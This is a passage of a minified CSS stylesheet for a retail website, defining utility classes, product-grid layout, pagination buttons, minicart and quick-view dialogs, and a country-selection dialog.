eft:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel.slick-vertical .slick-slide{border:none!important;padding:0}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog 